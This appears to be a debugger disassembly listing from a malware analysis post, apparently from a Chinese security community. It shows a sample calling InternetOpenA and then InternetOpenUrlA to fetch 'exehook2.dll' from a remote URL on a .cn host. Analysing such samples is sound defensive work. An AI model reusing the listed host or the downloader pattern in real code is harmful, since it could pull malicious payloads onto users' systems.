 1000572B 8BC8 mov ecx,eax
1000572D E8 1F200000 call 10007751
10005732 8D8D 28EEFFFF lea ecx,dword ptr ss:[ebp-11D8]
10005738 8AD8 mov bl,al
1000573A E8 E7140000 call 10006C26
1000573F 84DB test bl,bl
10005741 74 4D je 10005790
10005743 33DB xor ebx,ebx
10005745 53 push ebx
10005746 53 push ebx
10005747 53 push ebx
10005748 6A 01 push 1
1000574A 68 ACE10210 push 1002E1AC 1002E1AC:"abcd"
EIP 1000574F FF15 B4310210 call dword ptr ds:[<&InternetOpenA>]
10005755 53 push ebx
10005756 68 00000080 push 80000000
1000575B 53 push ebx
1000575C 53 push ebx
1000575D 68 04E20210 push 1002E204 1002E204:"exehook2.dll"
10005762 8D95 BCEFFFFF lea edx,dword ptr ss:[ebp-1044] [ebp-1044]:"http://85asd234.2xsi.cn:8099/ts/"
10005768 8BF0 mov esi,eax
1000576A 8D8D 60EDFFFF lea ecx,dword ptr ss:[ebp-12A0]
10005770 E8 901F0000 call 10007705
10005775 59 pop ecx
10005776 8BC8 mov ecx,eax
10005778 E8 46140000 call 10006BC3
1000577D 50 push eax
1000577E 56 push esi
1000577F FF15 BC310210 call dword ptr ds:[<&InternetOpenUrlA>]
10005785 8D8D 60EDFFFF lea ecx,dword ptr ss:[ebp-12A0]
1000578B E9 10030000 jmp 10005AA0
10005790 57 push edi
10005791 8D8D D8EFFFFF lea ecx,dword ptr ss:[ebp-1028]
10005797 E8 23140000 call 10006BBF
dword ptr ds:[100231B4 <&InternetOpenA>]=<wininet.InternetOpenA>
1000574F
先知社区